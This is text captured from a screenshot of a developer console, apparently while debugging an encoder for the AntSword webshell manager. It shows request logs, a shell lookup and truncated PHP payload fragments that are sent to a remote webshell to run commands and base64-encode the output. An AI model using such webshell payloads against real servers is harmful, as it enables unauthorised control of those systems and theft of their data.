 /Users/medicean/work…r/testencoder.js:15
▼{_: "@ini_set("display_errors", "0");@set_time_limit(0)…o "ERROR://".$e->getMessage();};asoutput();die();"} i
ant: "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return @base64_encode($out);};function asoutput(){$output=ob_get_conte
▶__proto__: Object
0x08 [22:42:36] DEBUG::Database {"0":"findOneShell","1":"xwinvWhKK1Ltq5hA"} /Users/medicean/work…ce/app.entry.js:292
0x09 [22:42:36] DEBUG::Cache {"0":"getCache","1":{"id":"xwinvWhKK1Ltq5hA","tag":"info"}} /Users/medicean/work…ce/app.entry.js:292
▼ LOGS: 10+ /Users/medicean/work…ce/app.entry.js:289
/Users/medicean/work…ce/app.entry.js:292
0x10 [22:42:36] DEBUG::Request {"0":"onRequest::opts","1":{"body":{},"chunkStepMax":"3","chunkStepMin":"2..
/Users/medicean/work…ce/app.entry.js:292
0x11 [22:42:36] INFO::Request {"0":"end.size=136","1":"L3Zhci93d3cvaHRtbAkvCUxpbnV4IDE0NzQxMDI1NjUyZiA0Lj..
0x12 [22:42:36] DEBUG::Request {"0":"detect encoding:","1":"UTF-8"} /Users/medicean/work…ce/app.entry.js:292
/Users/medicean/work…r/testencoder.js:15
{_: "@ini_set("display_errors", "0");@set_time_limit(0)…o "ERROR://".$e->getMessage();};asoutput();die();", 0x83a6820f5d37e: "L3Zhci93d3cvaHRtbC8=
▼ "} i
0x83a6820f5d37e: "L3Zhci93d3cvaHRtbC8="
ant: "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return @base64_encode($out);};function asoutput(){$output=ob_get_cont
▶__proto__: Object
/Users/medicean/work…ce/app.entry.js:292
0x13 [22:42:36] DEBUG::Cache {"0":"getCache","1":{"id":"xwinvWhKK1Ltq5hA","tag":"filemanager-files-L3Zhci..
学蚁致用
/Users/medicean/work…ce/app.entry.js:292
0x14 [22:42:36] DEBUG::Request {"0":"onRequest::opts","1":{"body":{},"chunkStepMax":"3","chunkStepMin":"2..